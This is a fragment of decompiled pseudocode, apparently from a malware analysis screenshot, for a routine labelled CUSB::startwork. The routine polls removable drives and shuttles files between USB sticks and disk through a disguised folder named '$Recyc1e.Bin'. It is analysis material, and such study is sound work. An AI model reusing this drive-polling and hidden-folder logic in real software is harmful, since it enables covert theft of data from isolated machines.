 125 else if ( !PathFileExistsW((LPCWSTR)v1 + 1500) )
126 {
127 CUSB::USBFindFile(v1, &RootPathName);
128 Sleep(0x3A98u);
129 }
130 }
131 v8 += 4;
132 --v12;
133 }
134 while ( v12 );
135 }
136 }
137 while ( 1 )
138 {
139 RootPathName = 0;
140 memset(&v17, 0, 0x62u);
141 memset(&Buffer, 0, 0x400u);
142 v9 = GetLogicalDriveStringsW(0x3FFu, &Buffer);
143 if ( v9 )
144 {
145 v10 = &Buffer;
146 v13 = ((v9 - 1) >> 2) + 1;
147 do
148 {
149 wsprintfW(&RootPathName, L"%s", v10);
150 if ( !wcsstr(&RootPathName, L"A") && GetDriveTypeW(&RootPathName) == 2 )
151 {
152 if ( PathFileExistsW((LPCWSTR)v1 + 2000) )
153 CUSB::TraverseFolder(v1, &RootPathName, 1);
154 else
155 CUSB::TraverseFolder(v1, &RootPathName, 0);
156 if ( PathFileExistsW((LPCWSTR)v1 + 1500) )
157 {
158 Dst = 0;
159 memset(&v31, 0, 0x206u);
160 wcscpy_s(&Dst, 0x104u, &RootPathName);
161 wcscat_s(&Dst, 0x104u, L"$Recyc1e.Bin");
162 CUSB::USB2Disk(v1, &Dst, (wchar_t *)v1 + 4050);
163 }
164 else
165 {
166 CUSB::Disk2USB(v1, (wchar_t *)v1 + 9100, &RootPathName);
167 }
168 }
169 v10 += 4;
170 --v13;
171 }
172 while ( v13 );
00001FC4 ?startwork@CUSB@@QAEXXZ:153 (10002BC4)